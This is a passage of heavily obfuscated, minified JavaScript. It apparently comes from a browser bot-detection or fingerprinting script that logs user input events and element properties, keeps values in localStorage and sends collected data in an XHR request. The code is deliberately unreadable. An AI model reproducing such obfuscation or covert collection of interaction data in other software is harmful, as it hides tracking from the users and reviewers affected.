xn()[QGQ(WE)],TB('',[][[]]))?xn()[QGQ(BU)].apply(null,[l8,tr,Ht]):xn()[QGQ(xV)].call(null,v0,AD,WK))[pL()[pGQ(cM)].call(null,mT,OO,j3)](BVQ,pL()[pGQ(SNQ)](Pb,AZQ,AT));nKQ=TB(TB(TB(TB(TB(nKQ,pvQ),tWQ),vSQ),QgQ),dVQ);AgQ=xn()[QGQ(xV)](v0,lm,WK)[pL()[pGQ(cM)].call(null,mT,OO,fs)](TB(AgQ,BVQ),pL()[pGQ(XE)].apply(null,[SY,LM,Et]));if(mB(tWQ,BU))tIQ++;else prQ++;}}if(mB(tWQ,BU))tIQ++;else prQ++;pvQ++;var mfQ;return mfQ=q8(S9,[j6Q()[rQQ(IM)](jH,TH,Yx,cM,cH,lm),vSQ,xn()[QGQ(AZQ)](OO,Wq(Wq({})),CY),WbQ]),bE.pop(),mfQ;}catch(XwQ){bE.splice(GD(YWQ,BU),Infinity,XNQ);}bE.pop();};var jcQ=function(KgQ,TbQ,mWQ){bE.push(FT);try{var TgQ=bE.length;var EgQ=Wq({});var HgQ=qX[mB(typeof pL()[pGQ(In)],'undefined')?pL()[pGQ(Lh)](Pq,cO,I1):pL()[pGQ(pC)](Qp,FPQ,Et)]();var NvQ=Wq(nj);if(KH(CUQ,LgQ)){if(Wq(mpQ[mB(typeof s4Q()[M4Q(b1)],TB('',[][[]]))?s4Q()[M4Q(JK)].call(null,Ex,WC):s4Q()[M4Q(zZQ)](nF,IM)])){NvQ=Wq(Wq(nj));mpQ[s4Q()[M4Q(zZQ)](nF,IM)]=Wq(Wq([]));}var PbQ;return PbQ=q8(S9,[j6Q()[rQQ(IM)](vt,xC,Yx,NB,XD,lm),HgQ,pL()[pGQ(TL)].apply(null,[nh,xz,Wq(Wq(M1))]),NvQ]),bE.pop(),PbQ;}var ChQ=KgQ?KgQ:Vk[s4Q()[M4Q(Pt)].apply(null,[FW,Mq])][xn()[QGQ(rt)](f2Q,XD,LJ)];var JmQ=ChQ[h7Q()[m7Q(cM)].apply(null,[xV,lm,r5,vt])];if(xL(JmQ,null))JmQ=ChQ[wM()[g9Q(QO)](vt,lK,Lh,UAQ)];var WrQ=XIQ(JmQ[pL()[pGQ(WE)].apply(null,[nv,FE,Wq(BU)])]);var ZpQ=kE(ZVQ[pL()[pGQ(Z5)].apply(null,[Jc,YL,BT])](KgQ&&KgQ[pL()[pGQ(WE)].call(null,nv,FE,Et)]),pO(BU));if(Wq(WrQ)&&Wq(ZpQ)){var xSQ;return xSQ=q8(S9,[j6Q()[rQQ(IM)](vt,qn,Yx,nT,L1,lm),HgQ,kE(typeof pL()[pGQ(HO)],'undefined')?pL()[pGQ(TL)](nh,xz,Wq({})):pL()[pGQ(Lh)](Jq,Dt,kB),NvQ]),bE.pop(),xSQ;}var hJQ=AwQ(JmQ);var pSQ=xn()[QGQ(xV)].call(null,v0,M3,bc);var JvQ=xn()[QGQ(xV)].call(null,v0,vB,bc);var khQ=xn()[QGQ(xV)].call(null,v0,L1,bc);var YrQ=xn()[QGQ(xV)](v0,M8,bc);if(mB(TbQ,th)){pSQ=ChQ[mB(typeof wM()[g9Q(tr)],TB(kE(typeof xn()[QGQ(BU)],TB('',[][[]]))?xn()[QGQ(xV)](v0,Wq({}),bc):xn()[QGQ(BU)].call(null,ps,Wq([]),mC),[][[]]))?wM()[g9Q(th)].call(null,BT,Lq,WD,pt):wM()[g9Q(bO)](RE,AD,Lh,AT)];JvQ=ChQ[s4Q()[M4Q(D3)](rv,hL)];khQ=ChQ[xn()[QGQ(hO)](Q8,Wq(M1),tg)];YrQ=ChQ[pL()[pGQ(SkQ)](lU,BD,vB)];}HgQ=GD(pWQ(),mWQ);var QJQ=xn()[QGQ(xV)].apply(null,[v0,tw,bc])[kE(typeof pL()[pGQ(l1)],'undefined')?pL()[pGQ(cM)](b2Q,OO,js):pL()[pGQ(Lh)].apply(null,[b5,k8,XL])](CUQ,pL()[pGQ(b1)](m8,mM,pC))[pL()[pGQ(cM)](b2Q,OO,KRQ)](TbQ,pL()[pGQ(b1)](m8,mM,j3))[pL()[pGQ(cM)].apply(null,[b2Q,OO,Qq])](pSQ,pL()[pGQ(b1)].apply(null,[m8,mM,mL]))[pL()[pGQ(cM)](b2Q,OO,Wq(Wq(BU)))](JvQ,pL()[pGQ(b1)](m8,mM,TL))[pL()[pGQ(cM)].apply(null,[b2Q,OO,pt])](khQ,pL()[pGQ(b1)](m8,mM,Wq({})))[pL()[pGQ(cM)].call(null,b2Q,OO,KT)](YrQ,pL()[pGQ(b1)].apply(null,[m8,mM,Cn]))[pL()[pGQ(cM)](b2Q,OO,ZC)](HgQ,pL()[pGQ(b1)](m8,mM,nT))[pL()[pGQ(cM)].apply(null,[b2Q,OO,n1])](hJQ);VpQ=xn()[QGQ(xV)](v0,VL,bc)[pL()[pGQ(cM)].apply(null,[b2Q,OO,Wq([])])](TB(VpQ,QJQ),pL()[pGQ(XE)](xI,LM,Wq({})));CUQ++;var KfQ;return KfQ=q8(S9,[mB(typeof j6Q()[rQQ(xV)],TB(xn()[QGQ(xV)].call(null,v0,Wq(Wq({})),bc),[][[]]))?j6Q()[rQQ(dS)].call(null,YB,cH,WM,dS,JO,xz):j6Q()[rQQ(IM)](vt,KRQ,Yx,vB,mL,lm),HgQ,pL()[pGQ(TL)].call(null,nh,xz,TL),NvQ]),bE.pop(),KfQ;}catch(UFQ){bE.splice(GD(TgQ,BU),Infinity,FT);}bE.pop();};var IFQ=function(BWQ,KWQ){bE.push(P0);try{var jhQ=bE.length;var PFQ=Wq(Wq(wj));var DdQ=t4Q[dS];var CvQ=Wq([]);if(KH(Vk[xn()[QGQ(AD)](T1,mM,wH)][h7Q()[m7Q(LM)](JK,X8,Sl,gPQ)](BIQ)[kE(typeof xn()[QGQ(vl)],TB([],[][[]]))?xn()[QGQ(M1)].call(null,JH,BW,OV):xn()[QGQ(BU)](VM,gF,Ul)],jJQ)){var DrQ;return DrQ=q8(S9,[kE(typeof j6Q()[rQQ(LM)],TB(xn()[QGQ(xV)](v0,js,rw),[][[]]))?j6Q()[rQQ(IM)](jE,lm,Yx,GL,XD,lm):j6Q()[rQQ(dS)](vn,Wq(M1),tT,X8,qn,N8),DdQ,pL()[pGQ(TL)](Zt,xz,NB),CvQ]),bE.pop(),DrQ;}var mJQ=BWQ?BWQ:Vk[s4Q()[M4Q(Pt)].apply(null,[kY,Mq])][xn()[QGQ(rt)].call(null,f2Q,dL,zl)];var rWQ=mJQ[h7Q()[m7Q(cM)](xV,dl,r5,jE)];if(xL(rWQ,null))rWQ=mJQ[wM()[g9Q(QO)].call(null,jE,M8,Lh,UAQ)];if(rWQ[pL()[pGQ(P1)](mb,FM,dl)]&&kE(rWQ[pL()[pGQ(P1)](mb,FM,AM)][pL()[pGQ(FE)](JPQ,xV,JZQ)](),kE(typeof pL()[pGQ(v0)],'undefined')?pL()[pGQ(fM)](Rc,g3,AD):pL()[pGQ(Lh)](S5,NM,gF))){var HJQ;return HJQ=q8(S9,[kE(typeof j6Q()[rQQ(BW)],TB(xn()[QGQ(xV)](v0,XE,rw),[][[]]))?j6Q()[rQQ(IM)](jE,XL,Yx,I1,zjQ,lm):j6Q()[rQQ(dS)](MkQ,pC,ZdQ,sl,xV,JZQ),DdQ,pL()[pGQ(TL)].apply(null,[Zt,xz,j3]),CvQ]),bE.pop(),HJQ;}var wrQ=YmQ(rWQ);var TJQ=wrQ[xn()[QGQ(J5)](L1,zjQ,nz)];var XfQ=wrQ[KXQ()[j4Q(AD)].apply(null,[tw,tw,ft,g3,KT,QO])];var rcQ=AwQ(rWQ);var MhQ=M1;var TKQ=M1;var fmQ=M1;var UUQ=t4Q[dS];if(kE(XfQ,lm)&&kE(XfQ,Pt)){MhQ=mB(rWQ[h7Q()[m7Q(M1)].call(null,th,WE,LO,bL)],undefined)?t4Q[dS]:rWQ[h7Q()[m7Q(M1)](th,XE,LO,bL)][xn()[QGQ(M1)](JH,dD,OV)];TKQ=Wv(rWQ[kE(typeof h7Q()[m7Q(XE)],TB(xn()[QGQ(xV)](v0,Wq({}),rw),[][[]]))?h7Q()[m7Q(M1)](th,NO,LO,bL):h7Q()[m7Q(lm)](YO,pPQ,FPQ,PC)]);fmQ=hfQ(rWQ[h7Q()[m7Q(M1)].call(null,th,X8,LO,bL)]);UUQ=Dv(rWQ[h7Q()[m7Q(M1)].apply(null,[th,XL,LO,bL])]);}if(XfQ){if(Wq(FSQ[XfQ])){FSQ[XfQ]=TJQ;}else if(kE(FSQ[XfQ],TJQ)){XfQ=fJQ[s4Q()[M4Q(pH)](nw,dl)];}}DdQ=GD(pWQ(),KWQ);if(rWQ[h7Q()[m7Q(M1)].call(null,th,Cn,LO,bL)]&&rWQ[h7Q()[m7Q(M1)].apply(null,[th,VL,LO,bL])][xn()[QGQ(M1)](JH,n1,OV)]){BIQ[TJQ]=q8(S9,[pL()[pGQ(hl)].apply(null,[Ds,ID,qz]),rcQ,xn()[QGQ(Yn)](TH,Wq(BU),s5),TJQ,pL()[pGQ(TO)].call(null,Ft,gl,dD),MhQ,pL()[pGQ(LO)].apply(null,[SI,c1,AD]),TKQ,pL()[pGQ(U0)].call(null,wn,r5,GL),fmQ,kE(typeof xn()[QGQ(S5)],TB([],[][[]]))?xn()[QGQ(T1)](fPQ,KT,Uh):xn()[QGQ(BU)](kdQ,M8,Wx),UUQ,j6Q()[rQQ(IM)](jE,LGQ,Yx,tr,Wq(Wq({})),lm),DdQ,s4Q()[M4Q(X5)].apply(null,[ww,hD]),XfQ]);}else{delete BIQ[TJQ];}var OIQ;return OIQ=q8(S9,[j6Q()[rQQ(IM)].apply(null,[jE,zjQ,Yx,nT,AT,lm]),DdQ,pL()[pGQ(TL)].call(null,Zt,xz,JO),CvQ]),bE.pop(),OIQ;}catch(NmQ){bE.splice(GD(jhQ,BU),Infinity,P0);}bE.pop();};var qbQ=function(){return [UrQ,MWQ,ZbQ,nKQ];};var ApQ=function(){return [AJQ,GpQ,NIQ,pvQ];};var IrQ=function(){bE.push(I0);var DpQ=Vk[xn()[QGQ(AD)](T1,Wq(Wq(BU)),A1)][s4Q()[M4Q(Pl)].apply(null,[dRQ,JD])](BIQ)[xn()[QGQ(Ns)](NXQ,js,EY)](function(RdQ,kQQ){return GZQ.apply(this,[TQ,arguments]);},xn()[QGQ(xV)](v0,AT,GU));var fbQ;return bE.pop(),fbQ=[QcQ,CSQ,TpQ,AgQ,VpQ,DpQ],fbQ;};var BKQ=function(fgQ){bE.push(nM);var qKQ=Vk[s4Q()[M4Q(rL)](MY,Pl)][s4Q()[M4Q(HRQ)].apply(null,[O6Q,cM])];if(xL(Vk[s4Q()[M4Q(rL)](MY,Pl)][s4Q()[M4Q(HRQ)](O6Q,cM)],null)){var FgQ;return bE.pop(),FgQ=M1,FgQ;}var hWQ=qKQ[j6Q()[rQQ(AD)](cD,nt,l8,dl,Et,LM)](pL()[pGQ(WE)].apply(null,[Bh,FE,Wq({})]));var sKQ=xL(hWQ,null)?pO(BU):FNQ(hWQ);if(mB(sKQ,BU)&&xw(lFQ,qX[xn()[QGQ(f2Q)](ID,L1,Ng)]())&&mB(fgQ,pO(lm))){var FhQ;return bE.pop(),FhQ=BU,FhQ;}else{var ZIQ;return bE.pop(),ZIQ=M1,ZIQ;}bE.pop();};var bJQ=function(jKQ){var FKQ=Wq(nj);var SgQ=scQ;var GJQ=zVQ;var fVQ=M1;bE.push(hT);var pbQ=t4Q[BU];var FJQ=GZQ(wG,[]);var zmQ=Wq(Wq(wj));var dIQ=C3(GbQ);if(jKQ||dIQ){var MIQ;return MIQ=q8(S9,[h7Q()[m7Q(LM)](JK,g3,Sl,kL),jmQ(),pL()[pGQ(AD)](Jw,lNQ,KL),dIQ||FJQ,xn()[QGQ(m0)].apply(null,[E1,pH,cD]),FKQ,pL()[pGQ(tD)].apply(null,[Wn,FO,th]),zmQ]),bE.pop(),MIQ;}if(GZQ(b9,[])){var HbQ=Vk[s4Q()[M4Q(Pt)].call(null,rb,Mq)][xn()[QGQ(P1)](lB,Wq(M1),kq)][s4Q()[M4Q(ENQ)](v2Q,G1)](TB(GfQ,UcQ));var MVQ=Vk[mB(typeof s4Q()[M4Q(kB)],'undefined')?s4Q()[M4Q(JK)](IRQ,L2Q):s4Q()[M4Q(Pt)](rb,Mq)][xn()[QGQ(P1)].apply(null,[lB,LM,kq])][kE(typeof s4Q()[M4Q(NO)],'undefined')?s4Q()[M4Q(ENQ)].call(null,v2Q,G1):s4Q()[M4Q(JK)].call(null,S4Q,vl)](TB(GfQ,kVQ));var lpQ=Vk[s4Q()[M4Q(Pt)](rb,Mq)][xn()[QGQ(P1)].apply(null,[lB,dL,kq])][s4Q()[M4Q(ENQ)].apply(null,[v2Q,G1])](TB(GfQ,NgQ));if(Wq(HbQ)&&Wq(MVQ)&&Wq(lpQ)){zmQ=Wq(wj);var vVQ;return vVQ=q8(S9,[mB(typeof h7Q()[m7Q(gF)],'undefined')?h7Q()[m7Q(lm)].call(null,CjQ,GC,QT,PT):h7Q()[m7Q(LM)](JK,th,Sl,kL),[SgQ,GJQ],pL()[pGQ(AD)](Jw,lNQ,Pt),FJQ,xn()[QGQ(m0)](E1,ZC,cD),FKQ,pL()[pGQ(tD)](Wn,FO,xV),zmQ]),bE.pop(),vVQ;}else{if(HbQ&&kE(HbQ[pL()[pGQ(Z5)](qE,YL,N0)](s4Q()[M4Q(HO)].call(null,kC,pq)),pO(BU))&&Wq(Vk[wM()[g9Q(tw)].call(null,vs,GC,th,fH)](Vk[s4Q()[M4Q(tw)](Tt,XE)](HbQ[pL()[pGQ(Pt)].apply(null,[Wn,M1,TH])](s4Q()[M4Q(HO)](kC,pq))[M1],gF)))&&Wq(Vk[wM()[g9Q(tw)](vs,JK,th,fH)](Vk[s4Q()[M4Q(tw)](Tt,XE)](HbQ[pL()[pGQ(Pt)](Wn,M1,Wq(Wq(BU)))](s4Q()[M4Q(HO)].apply(null,[kC,pq]))[BU],gF)))){fVQ=Vk[kE(typeof s4Q()[M4Q(X5)],TB('',[][[]]))?s4Q()[M4Q(tw)].call(null,Tt,XE):s4Q()[M4Q(JK)](LL,bl)](HbQ[pL()[pGQ(Pt)](Wn,M1,AM)](s4Q()[M4Q(HO)].call(null,kC,pq))[M1],gF);pbQ=Vk[s4Q()[M4Q(tw)].call(null,Tt,XE)](HbQ[kE(typeof pL()[pGQ(rt)],TB([],[][[]]))?pL()[pGQ(Pt)](Wn,M1,Wq(M1)):pL()[pGQ(Lh)](O8,lL,Wq(Wq(M1)))](kE(typeof s4Q()[M4Q(zZQ)],TB('',[][[]]))?s4Q()[M4Q(HO)].call(null,kC,pq):s4Q()[M4Q(JK)](D3,x9Q))[BU],qX[h7Q()[m7Q(QH)].call(null,JK,bO,At,tT)]());}else{FKQ=Wq(Wq({}));}if(MVQ&&kE(MVQ[mB(typeof pL()[pGQ(LM)],TB('',[][[]]))?pL()[pGQ(Lh)](KJ,wn,GM):pL()[pGQ(Z5)].call(null,qE,YL,nt)](s4Q()[M4Q(HO)](kC,pq)),pO(BU))&&Wq(Vk[wM()[g9Q(tw)].call(null,vs,I1,th,fH)](Vk[s4Q()[M4Q(tw)](Tt,XE)](MVQ[pL()[pGQ(Pt)](Wn,M1,WGQ)](s4Q()[M4Q(HO)].call(null,kC,pq))[M1],gF)))&&Wq(Vk[wM()[g9Q(tw)](vs,qz,th,fH)](Vk[s4Q()[M4Q(tw)].call(null,Tt,XE)](MVQ[kE(typeof pL()[pGQ(HO)],'undefined')?pL()[pGQ(Pt)](Wn,M1,GdQ):pL()[pGQ(Lh)](X1,BU,cH)](s4Q()[M4Q(HO)](kC,pq))[BU],gF)))){SgQ=Vk[s4Q()[M4Q(tw)](Tt,XE)](MVQ[pL()[pGQ(Pt)](Wn,M1,cM)](s4Q()[M4Q(HO)](kC,pq))[M1],gF);}else{FKQ=Wq(wj);}if(lpQ&&mB(typeof lpQ,pL()[pGQ(qw)](cl,Lh,qw))){FJQ=lpQ;}else{FKQ=Wq(wj);FJQ=lpQ||FJQ;}}}else{fVQ=qgQ;pbQ=ZmQ;SgQ=dhQ;GJQ=TFQ;FJQ=jbQ;}if(Wq(FKQ)){if(xw(pWQ(),W9Q(fVQ,kl))){zmQ=Wq(wj);var DvQ;return DvQ=q8(S9,[h7Q()[m7Q(LM)](JK,LGQ,Sl,kL),[scQ,zVQ],pL()[pGQ(AD)](Jw,lNQ,Pl),GZQ(wG,[]),xn()[QGQ(m0)].call(null,E1,Wq(Wq(M1)),cD),FKQ,pL()[pGQ(tD)](Wn,FO,tE),zmQ]),bE.pop(),DvQ;}else{if(xw(pWQ(),GD(W9Q(fVQ,kl),nkQ(W9Q(W9Q(t4Q[qn],pbQ),kl),xg)))){zmQ=Wq(wj);}var tJQ;return tJQ=q8(S9,[kE(typeof h7Q()[m7Q(tr)],'undefined')?h7Q()[m7Q(LM)](JK,GC,Sl,kL):h7Q()[m7Q(lm)](ZM,Lh,PO,LO),[SgQ,GJQ],pL()[pGQ(AD)](Jw,lNQ,LM),FJQ,xn()[QGQ(m0)](E1,I1,cD),FKQ,pL()[pGQ(tD)](Wn,FO,qNQ),zmQ]),bE.pop(),tJQ;}}var rJQ;return rJQ=q8(S9,[h7Q()[m7Q(LM)](JK,Qq,Sl,kL),[SgQ,GJQ],pL()[pGQ(AD)].call(null,Jw,lNQ,mC),FJQ,xn()[QGQ(m0)].call(null,E1,dD,cD),FKQ,pL()[pGQ(tD)](Wn,FO,tr),zmQ]),bE.pop(),rJQ;};var rVQ=function(){bE.push(QT);var VmQ=xw(arguments[mB(typeof xn()[QGQ(NB)],TB([],[][[]]))?xn()[QGQ(BU)](BQQ,g3,Tt):xn()[QGQ(M1)](JH,GdQ,Vc)],qX[pL()[pGQ(pC)](YF,FPQ,KRQ)]())&&kE(arguments[M1],undefined)?arguments[t4Q[dS]]:Wq(Wq(wj));BFQ=xn()[QGQ(xV)].call(null,v0,vB,jJ);zIQ=pO(qX[s4Q()[M4Q(KRQ)](Af,HXQ)]());var sFQ=GZQ(b9,[]);if(Wq(VmQ)){if(sFQ){Vk[s4Q()[M4Q(Pt)](Mw,Mq)][xn()[QGQ(P1)](lB,N0,Lw)][h7Q()[m7Q(bO)].call(null,gF,dl,HXQ,Q1)](rFQ);Vk[s4Q()[M4Q(Pt)].call(null,Mw,Mq)][xn()[QGQ(P1)](lB,M3,Lw)][h7Q()[m7Q(bO)](gF,g3,HXQ,Q1)](nWQ);}var cJQ;return bE.pop(),cJQ=Wq(Wq(wj)),cJQ;}var KKQ=cdQ();if(KKQ){if(OWQ(KKQ,xn()[QGQ(r5)](cM,Wq(M1),OF))){BFQ=KKQ;zIQ=pO(BU);if(sFQ){var xrQ=Vk[kE(typeof s4Q()[M4Q(dS)],TB('',[][[]]))?s4Q()[M4Q(Pt)].call(null,Mw,Mq):s4Q()[M4Q(JK)](gC,f9Q)][xn()[QGQ(P1)](lB,pt,Lw)][s4Q()[M4Q(ENQ)](MJ,G1)](rFQ);var qVQ=Vk[s4Q()[M4Q(Pt)](Mw,Mq)][xn()[QGQ(P1)](lB,dD,Lw)][s4Q()[M4Q(ENQ)](MJ,G1)](nWQ);if(kE(BFQ,xrQ)||Wq(OWQ(xrQ,qVQ))){Vk[s4Q()[M4Q(Pt)](Mw,Mq)][xn()[QGQ(P1)](lB,kB,Lw)][s4Q()[M4Q(CGQ)].apply(null,[IU,qT])](rFQ,BFQ);Vk[s4Q()[M4Q(Pt)](Mw,Mq)][xn()[QGQ(P1)].apply(null,[lB,Wq(Wq(BU)),Lw])][s4Q()[M4Q(CGQ)].apply(null,[IU,qT])](nWQ,zIQ);}}}else if(sFQ){var fWQ=Vk[s4Q()[M4Q(Pt)].apply(null,[Mw,Mq])][xn()[QGQ(P1)](lB,M1,Lw)][s4Q()[M4Q(ENQ)](MJ,G1)](nWQ);if(fWQ&&mB(fWQ,mB(typeof xn()[QGQ(nT)],TB([],[][[]]))?xn()[QGQ(BU)](ANQ,xV,Cq):xn()[QGQ(r5)](cM,cH,OF))){Vk[s4Q()[M4Q(Pt)](Mw,Mq)][xn()[QGQ(P1)](lB,I1,Lw)][h7Q()[m7Q(bO)](gF,zjQ,HXQ,Q1)](rFQ);Vk[mB(typeof s4Q()[M4Q(AZQ)],'undefined')?s4Q()[M4Q(JK)].call(null,NI,gq):s4Q()[M4Q(Pt)].apply(null,[Mw,Mq])][xn()[QGQ(P1)].apply(null,[lB,M1,Lw])][mB(typeof h7Q()[m7Q(bO)],TB([],[][[]]))?h7Q()[m7Q(lm)].apply(null,[DXQ,zjQ,Oz,Ws]):h7Q()[m7Q(bO)].apply(null,[gF,nT,HXQ,Q1])](nWQ);BFQ=mB(typeof xn()[QGQ(qw)],TB([],[][[]]))?xn()[QGQ(BU)](K0,rL,f2Q):xn()[QGQ(xV)].call(null,v0,NB,jJ);zIQ=pO(BU);}}}if(sFQ){BFQ=Vk[s4Q()[M4Q(Pt)](Mw,Mq)][kE(typeof xn()[QGQ(ZC)],TB([],[][[]]))?xn()[QGQ(P1)].apply(null,[lB,Wq(Wq(M1)),Lw]):xn()[QGQ(BU)](dXQ,Wq(Wq(M1)),SL)][s4Q()[M4Q(ENQ)](MJ,G1)](rFQ);zIQ=Vk[s4Q()[M4Q(Pt)].apply(null,[Mw,Mq])][mB(typeof xn()[QGQ(Cn)],'undefined')?xn()[QGQ(BU)].apply(null,[pt,j3,Hs]):xn()[QGQ(P1)](lB,pt,Lw)][s4Q()[M4Q(ENQ)](MJ,G1)](nWQ);if(Wq(OWQ(BFQ,zIQ))){Vk[s4Q()[M4Q(Pt)](Mw,Mq)][xn()[QGQ(P1)](lB,rL,Lw)][kE(typeof h7Q()[m7Q(tw)],TB(xn()[QGQ(xV)](v0,Wq(M1),jJ),[][[]]))?h7Q()[m7Q(bO)](gF,Cn,HXQ,Q1):h7Q()[m7Q(lm)](Jt,mM,lq,mH)](rFQ);Vk[s4Q()[M4Q(Pt)](Mw,Mq)][xn()[QGQ(P1)](lB,tr,Lw)][h7Q()[m7Q(bO)](gF,Et,HXQ,Q1)](nWQ);BFQ=xn()[QGQ(xV)].call(null,v0,Ot,jJ);zIQ=pO(BU);}}var mFQ;return bE.pop(),mFQ=OWQ(BFQ,zIQ),mFQ;};var OcQ=function(vKQ){bE.push(n4Q);if(vKQ[s4Q()[M4Q(xC)](kJ,ZC)](tvQ)){var NUQ=vKQ[tvQ];if(Wq(NUQ)){bE.pop();return;}var SrQ=NUQ[mB(typeof pL()[pGQ(pH)],'undefined')?pL()[pGQ(Lh)](J7Q,nO,dl):pL()[pGQ(Pt)](zh,M1,M3)](s4Q()[M4Q(HO)](Xs,pq));if(KH(SrQ[xn()[QGQ(M1)](JH,cs,sw)],lm)){BFQ=SrQ[M1];zIQ=SrQ[t4Q[BU]];if(GZQ(b9,[])){try{var DIQ=bE.length;var UKQ=Wq(nj);Vk[s4Q()[M4Q(Pt)].apply(null,[nm,Mq])][xn()[QGQ(P1)](lB,XE,dh)][s4Q()[M4Q(CGQ)](Hv,qT)](rFQ,BFQ);Vk[kE(typeof s4Q()[M4Q(J0)],TB([],[][[]]))?s4Q()[M4Q(Pt)](nm,Mq):s4Q()[M4Q(JK)](jM,SNQ)][xn()[QGQ(P1)](lB,rL,dh)][s4Q()[M4Q(CGQ)].call(null,Hv,qT)](nWQ,zIQ);}catch(PIQ){bE.splice(GD(DIQ,BU),Infinity,n4Q);}}}}bE.pop();};var GWQ=function(fvQ,KcQ){bE.push(vn);var FFQ=wvQ;var XKQ=gUQ(KcQ);var pmQ=xn()[QGQ(xV)].call(null,v0,KL,WS)[pL()[pGQ(cM)](Xc,OO,LGQ)](Vk[s4Q()[M4Q(rL)](GJ,Pl)][mB(typeof wM()[g9Q(rL)],'undefined')?wM()[g9Q(th)](kdQ,Ml,KL,ST):wM()[g9Q(kB)](KW,mC,qw,FM)][mB(typeof xn()[QGQ(vB)],TB('',[][[]]))?xn()[QGQ(BU)].call(null,sg,Wq([]),BE):xn()[QGQ(g3)](pT,Wq(Wq(M1)),JY)],h7Q()[m7Q(ZC)](lm,SW,mC,EW))[pL()[pGQ(cM)].apply(null,[Xc,OO,dL])](Vk[mB(typeof s4Q()[M4Q(CGQ)],TB('',[][[]]))?s4Q()[M4Q(JK)](At,mH):s4Q()[M4Q(rL)].call(null,GJ,Pl)][kE(typeof wM()[g9Q(BU)],TB(xn()[QGQ(xV)](v0,VL,WS),[][[]]))?wM()[g9Q(kB)].apply(null,[KW,mC,qw,FM]):wM()[g9Q(th)](Us,dS,Q1,E1)][xn()[QGQ(ZE)](Ml,g3,GU)],xn()[QGQ(wq)](dS,dD,GJ))[pL()[pGQ(cM)].apply(null,[Xc,OO,cH])](fvQ,pL()[pGQ(HO)].call(null,jI,KGQ,xV))[pL()[pGQ(cM)].apply(null,[Xc,OO,dL])](FFQ);if(XKQ){pmQ+=xn()[QGQ(RM)](UZQ,BU,BY)[pL()[pGQ(cM)].apply(null,[Xc,OO,JK])](XKQ);}var lIQ=qfQ();lIQ[kE(typeof xn()[QGQ(ENQ)],TB([],[][[]]))?xn()[QGQ(D0)](hD,I1,AS):xn()[QGQ(BU)](tAQ,vB,En)](s4Q()[M4Q(Lt)](pr,I1),pmQ,Wq(Wq(nj)));lIQ[mB(typeof KXQ()[j4Q(tw)],TB([],[][[]]))?KXQ()[j4Q(tr)](PXQ,ML,hB,th,KL,l1):KXQ()[j4Q(XE)].call(null,AD,TO,FK,Wq(M1),VL,WE)]=function(){bE.push(xB);xw(lIQ[mB(typeof pL()[pGQ(KRQ)],TB('',[][[]]))?pL()[pGQ(Lh)].apply(null,[Ex,M8,Wq(Wq([]))]):pL()[pGQ(Al)].apply(null,[Vg,fM,XE])],dS)&&WKQ&&WKQ(lIQ);bE.pop();};lIQ[pL()[pGQ(J0)](jK,nO,lq)]();bE.pop();};var QWQ=function(ErQ){bE.push(v0);var CrQ=xw(arguments[xn()[QGQ(M1)](JH,mC,SjQ)],qX[s4Q()[M4Q(KRQ)](Mq,HXQ)]())&&kE(arguments[BU],undefined)?arguments[BU]:Wq([]);var QIQ=xw(arguments[mB(typeof xn()[QGQ(hO)],TB('',[][[]]))?xn()[QGQ(BU)](WT,I1,p6Q):xn()[QGQ(M1)](JH,Pl,SjQ)],lm)&&kE(arguments[t4Q[XE]],undefined)?arguments[lm]:Wq(Wq(wj));var ImQ=new (Vk[s4Q()[M4Q(c6Q)].call(null,QD,SkQ)])();if(CrQ){ImQ[xn()[QGQ(bq)](UL,XD,BH)](pL()[pGQ(rM)](Jl,dS,Wq([])));}if(QIQ){ImQ[xn()[QGQ(bq)].apply(null,[UL,AT,BH])](KXQ()[j4Q(QO)](qw,TQQ,RM,XD,pt,zjQ));}if(xw(ImQ[xn()[QGQ(TC)].apply(null,[xXQ,Wq(BU),zB])],t4Q[dS])){try{var HSQ=bE.length;var ObQ=Wq([]);GWQ(Vk[s4Q()[M4Q(SW)].call(null,PPQ,pt)][s4Q()[M4Q(AZQ)](Kq,bq)](ImQ)[s4Q()[M4Q(mM)].apply(null,[O8,fM])](pL()[pGQ(b1)].call(null,NB,mM,gF)),ErQ);}catch(AvQ){bE.splice(GD(HSQ,BU),Infinity,v0);}}bE.pop();};var FpQ=function(){return BFQ;};var gUQ=function(wFQ){var xgQ=null;bE.push(Mz);try{var dvQ=bE.length;var PKQ=Wq(Wq(wj));if(wFQ){xgQ=BUQ();}if(Wq(xgQ)&&GZQ(b9,[])){xgQ=Vk[mB(typeof s4Q()[M4Q(pC)],TB('',[][[]]))?s4Q()[M4Q(JK)].apply(null,[T2Q,gkQ]):s4Q()[M4Q(Pt)].call(null,qV,Mq)][xn()[QGQ(P1)](lB,AD,hF)][s4Q()[M4Q(ENQ)].apply(null,[EF,G1])](TB(GfQ,lcQ));}}catch(nVQ){bE.splice(GD(dvQ,BU),Infinity,Mz);var XbQ;return bE.pop(),XbQ=null,XbQ;}var fIQ;return bE.pop(),fIQ=xgQ,fIQ;};var chQ=function(GhQ){bE.push(ds);var PhQ=q8(S9,[pL()[pGQ(In)](fT,Mq,Wq(Wq(BU))),MPQ(fZ,[GhQ]),KXQ()[j4Q(M8)].call(null,tw,dD,vs,WGQ,gF,Wq(BU)),GhQ[wM()[g9Q(rL)].call(null,ANQ,TH,xV,EO)]&&GhQ[wM()[g9Q(rL)](ANQ,cs,xV,EO)][pL()[pGQ(Ml)](QRQ,wq,Wq([]))]?GhQ[mB(typeof wM()[g9Q(bO)],TB(xn()[QGQ(xV)].apply(null,[v0,pC,Sv]),[][[]]))?wM()[g9Q(th)](x3,lq,D3,U6Q):wM()[g9Q(rL)](ANQ,xV,xV,EO)][pL()[pGQ(Ml)](QRQ,wq,dD)][xn()[QGQ(M1)](JH,QH,hm)]:pO(BU),j6Q()[rQQ(SW)].apply(null,[vs,S5,qQQ,zjQ,vB,BW]),MPQ(B4,[GhQ]),kE(typeof s4Q()[M4Q(pPQ)],TB('',[][[]]))?s4Q()[M4Q(m0)].call(null,EC,X1):s4Q()[M4Q(JK)](qs,fjQ),mB(krQ(GhQ[kE(typeof xn()[QGQ(BU)],TB([],[][[]]))?xn()[QGQ(UL)](ZdQ,NB,kt):xn()[QGQ(BU)].call(null,Aq,Wq(Wq(BU)),Il)]),xn()[QGQ(bO)](M3,pt,L8))?t4Q[BU]:M1,kE(typeof s4Q()[M4Q(J0)],TB([],[][[]]))?s4Q()[M4Q(T1)](v5,m1):s4Q()[M4Q(JK)](OB,ZH),GZQ(CA,[GhQ]),pL()[pGQ(rt)](Sh,Ns,N0),MPQ(nG,[GhQ])]);var brQ;return bE.pop(),brQ=PhQ,brQ;};var 